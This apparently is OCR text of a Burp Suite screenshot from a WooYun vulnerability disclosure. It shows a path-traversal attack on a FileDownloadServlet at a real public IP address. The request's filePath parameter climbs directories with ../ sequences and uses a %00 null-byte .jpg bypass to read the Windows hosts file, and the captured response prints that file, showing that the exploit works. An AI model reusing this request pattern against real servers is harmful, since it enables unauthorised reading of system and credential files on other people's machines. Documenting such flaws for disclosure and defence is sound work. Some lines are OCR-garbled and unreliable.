 Burp Suite Professional v1.6.27 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < > Target: http://106.2.188.57 ?
Request
Raw Params Headers Hex
GET
/gatewayweb/FileDownloadServlet?fileName=%B5%DA%C8%FD%B7%BD%BD%E2%C2%EB%B
2%E5%BC%FE.rar&filePath=../../../../../../../../../../Windows/System32/dr
ivers/etc/hosts%00.jpg&type=2 HTTP/1.1
Host: 106.2.188.
User-Agent: Mozilla/5. Windows NT 10.0; WOW64; rv:43.0) Gecko/20100101
Firefox/43.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: JSESSIONID=84C8CA0DC7A378CEE35C8F12B2D5F4
Connection: keep-alive
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
content-disposition:
attachment;filename=%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%
EF%BF%BD%EF%BF%BD%EF%BF%BD.rar
content_Length: 734
Content-Type: application/octet-stream;charset=UTF-8
Date: Sat, 13 Feb 2016 16:55:51 GMT
Content-Length: 734
# Copyright (c) 1993-1999 Microsoft Corp.
#
# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
#
# This file contains the mappings of IP addresses to host names. Each
# entry should be kept on an individual line. The IP address should
# be placed in the first column followed by the corresponding host name.
# The IP address and the host name should be separated by at least one
# space.
#
# Additionally, comments (such as these) may be inserted on individual
# lines or following the machine name denoted by a '#' symbol.
#
# For example:
#
# 102.54.94.97 rhino.acme.com # source server
# 38.25.63.10 x.acme.com # x client host
127.0.0.1 localhost
? < + > Type a search term 0 matches
www.wooyun.org
Done 1,041 bytes | 93 millis